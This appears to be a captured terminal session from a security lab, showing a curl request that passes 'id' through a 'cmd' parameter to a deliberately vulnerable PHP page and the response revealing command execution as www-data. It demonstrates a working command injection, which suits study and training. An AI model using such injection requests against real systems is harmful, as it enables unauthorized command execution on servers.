 ┌──(root㉿kali)-[/]
└─# curl -i "http://172.20.0.2/index.php?cmd=id"
HTTP/1.1 200 OK
Date: Sun, 15 Nov 2026 02:19:39 GMT
Server: Apache/2.4.69 (Debian)
X-Powered-By: PHP/8.2.35
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8

<!DOCTYPE html>
<html>
<head>
    <title>Security Lab | Vulnerable Web Application</title>
</head>
<body>
    <h1>Vulnerable Web Application</h1>
    <p>Controlled command injection testing environment.</p>

    <form method="GET" action="index.php">
        <label>Enter a diagnostic command:</label>
        <input type="text" name="cmd" placeholder="whoami">
        <button type="submit">Execute</button>
    </form>

    <h2>Command output</h2><pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre></body>
</html>